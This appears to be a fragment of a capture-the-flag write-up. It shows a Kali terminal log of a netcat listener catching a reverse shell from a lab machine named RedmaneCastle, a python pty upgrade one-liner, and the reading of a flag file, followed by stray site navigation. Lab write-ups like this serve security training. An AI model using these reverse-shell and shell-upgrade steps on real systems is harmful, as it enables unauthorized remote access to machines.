 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.11.1] from (UNKNOWN) [192.168.11.199] 37958
Linux RedmaneCastle 5.10.0-15-amd64 #1 SMP Debian 5.10.120-1 (2022-06-09) x86_64 GNU/Linux
 04:50:29 up 14:47,  0 users,  load average: 0.06, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@RedmaneCastle:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
daemon@RedmaneCastle:/$ cd home
cd home
daemon@RedmaneCastle:/home$ ls
ls
radahn
daemon@RedmaneCastle:/home$ cd radahn
cd radahn
daemon@RedmaneCastle:/home/radahn$ ls
ls
flag.txt  hints.txt  john-1.9.0-jumbo-1
daemon@RedmaneCastle:/home/radahn$ cat flag.txt
cat flag.txt
FLAG - The Tarnished are called back not as heroes, but as failures—chosen by a broken grace to repair a world cursed by its own gods.daemon@RedmaneCastle:/home/radahn$
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Features Pricing Solutions Vulnerabilities Resources
Profile
Hello, shub
API Token
Copy